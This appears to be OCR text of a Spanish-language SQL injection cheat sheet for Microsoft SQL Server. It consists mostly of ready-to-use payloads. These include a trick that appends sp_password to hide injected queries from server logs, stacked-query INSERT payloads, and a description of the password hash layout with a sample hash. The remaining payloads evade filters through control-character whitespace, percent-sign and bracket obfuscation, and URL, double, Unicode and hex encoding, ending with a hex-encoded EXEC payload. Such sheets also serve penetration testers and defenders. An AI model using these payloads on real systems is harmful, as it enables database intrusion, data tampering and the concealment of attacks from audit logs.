 INYECCIÓN SQL
Microsoft®
SQL Server®
rortegag
SP_PASSWORD (Ocultar la consulta)
Si se añade sp_password al final de la consulta, se ocultará de
los registros T-SQL como medida de seguridad.
SP_PASSWORD
Ejemplo:
' AND 1=1--sp_password
Salida:
-- Se encontró 'sp_password' en el texto de este evento.
-- El texto ha sido sustituido por este comentario por razones
de seguridad.
Hashing de contraseñas
Las contraseñas comienzan con 0x0100,
los primeros bytes que siguen al 0x son
una constante; los siguientes ocho bytes
son la sal del hash y los 80 bytes restantes
son dos hashes, los primeros 40 bytes son
un hash de la contraseña que distingue
entre mayúsculas y minúsculas, mientras
que los segundos 40 bytes son la versión
en mayúsculas.
0x0100236A261CE12AB57BA22A7F44CE3B7
80E52098378B65852892EEE91C0784B911D
76BF4EB124550ACABDFD1457
Consultas apiladas
SQL Server admite las consultas apiladas.
Ejemplo:
' AND 1=0 INSERT INTO ([column1], [column2]) VALUES
('value1', 'value2');
Fuzzing y ofuscación
Carácteres intermedios permitidos
Los siguientes caracteres pueden utilizarse
como espacios en blanco.
01 Inicio del encabezado
02 Inicio del texto
03 Fin del texto
04 Fin de la transmisión
05 Consulta
06 Acuse de recibo
07 Timbre
08 Retroceso
09 Tabulación horizontal
0A Nueva línea
0B Tabulación vertical
0C Nueva página
0D Retorno de carro
0E Desplazamiento hacia fuera
0F Cambio de entrada
10 Escape de enlace de datos
11 Control de dispositivo 1
12 Control de dispositivo 2
13 Control de dispositivo 3
14 Control de dispositivo 4
15 Reconocimiento negativo
16 Sincronización en reposo
17 Fin del bloque de transmisión
18 Cancelación
19 Fin del medio
1A Sustitución
1B Escape
1C Separador de archivos
1D Separador de grupo
1E Separador de registros
1F Separador de unidades
20 Espacio
25 %
Ejemplos:
S%E%L%E%C%T%01column%02
FROM%03table
A%%ND 1=%%%%%%%%1
Observación:
Los signos de porcentaje entre las palabras
clave sólo son posibles en las aplicaciones
web ASP(x).
También se pueden utilizar los siguientes
caracteres para evitar el uso de espacios.
22 "
28 (
29 )
5B [
5D ]
Ejemplos:
UNION(SELECT(column)FROM(table))
SELECT"table_name"
FROM[information_schema].[tables]
Caracteres intermedios permitidos después de AND/OR
01 - 20 Rango
21 !
2B +
2D -
2E .
5C \
7E ~
Ejemplo:
SELECT 1FROM[table]WHERE\1=\1AND\1=\1;
Observación:
La barra invertida no parece funcionar con SQL Server 2000.
Codificación
Codificación de URL
SELECT %74able_%6eame FROM information_schema.tables
Doble codificación de la URL
SELECT %2574able_%256eame FROM information_schema.tables
Codificación Unicode
SELECT %u0074able_%u6eame FROM information_schema.tables
Codificación hexadecimal inválida (ASP)
SELECT %tab%le_%na%me FROM information_schema.tables
Codificación hexadecimal
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(
0x53454c4543542031 AS VARCHAR(4000)); EXEC (@S);--